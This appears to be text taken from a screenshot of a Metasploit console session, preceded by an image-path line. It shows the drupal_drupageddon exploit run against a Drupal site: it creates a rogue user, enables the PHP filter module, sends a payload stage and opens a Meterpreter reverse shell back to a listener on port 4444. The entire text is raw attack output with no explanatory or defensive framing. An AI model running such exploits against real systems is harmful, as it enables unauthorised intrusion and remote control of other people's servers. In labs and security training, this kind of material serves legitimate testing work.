 msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 172.21.34.178:4444
[*] Testing page
[*] Creating new user rKBGYAvNHr:gMDmAJFMUb
[*] Logging in as rKBGYAvNHr:gMDmAJFMUb
[*] Trying to parse enabled modules
[*] Enabling the PHP filter module
[*] Setting permissions for PHP filter module
[*] Getting tokens from create new article page
[*] Calling preview page. Exploit should trigger...
[*] Sending stage (40004 bytes) to 172.21.34.178
[*] Meterpreter session 1 opened (172.21.34.178:4444 -> 192.168.0.102:43490) at 2024-12-05 19:13:07 +0100
meterpreter >